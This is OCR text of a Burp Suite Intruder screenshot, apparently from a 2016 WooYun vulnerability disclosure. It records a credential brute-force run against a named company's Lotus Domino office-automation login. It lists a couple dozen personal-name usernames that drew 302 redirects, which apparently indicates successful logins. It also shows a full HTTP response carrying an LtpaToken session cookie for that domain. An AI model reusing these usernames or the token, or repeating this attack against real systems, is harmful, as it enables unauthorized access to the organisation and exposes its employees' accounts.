 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Hiding 2xx, 4xx and 5xx responses ?
Request Payload Status Error Timeout Length Comment
13654 lihaijun 302 319
13706 lihaiqing 302 307
14251 lihe 302 303
14749 lihonghai 302 307
14861 lihongxiao 302 307
15700 lihui 302 303
15232 lihulin 302 319
16262 lijialin 302 307
15931 lijiao 302 315
16729 lijiao 302 315
16345 lijiaxin 302 307
15947 lijicheng 302 319
17051 lijiemei 302 319
15986 lijigeng 302 319
18606 lijunying 302 307
19432 likeqi 302 319
20032 likuifeng 302 307
20353 likunquan 302 307
21106 lilei 302 303
21729 lilianwei 302 307
21404 lilihong 302 307
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Lotus-Domino
Date: Mon, 15 Feb 2016 05:30:44 GMT
Connection: close
Location: http://tcoa.jf.faw.com.cn/weboa/webpage.nsf?Open
Set-Cookie:
LtpaToken=AAECAzU2QzE2MjgyNTZDMUVGMjJDTj0TwO4TvMwTs8kvT1U9cWRhdXRvL09VPWpmZ3NvYS9PPWZhdzPnyDMFc4
ZPsGcdfqPyvbbuX5B4; domain=.jf.faw.com.cn; path=/
? < + > Type a search term 0 matches
www.wooyun.org
Paused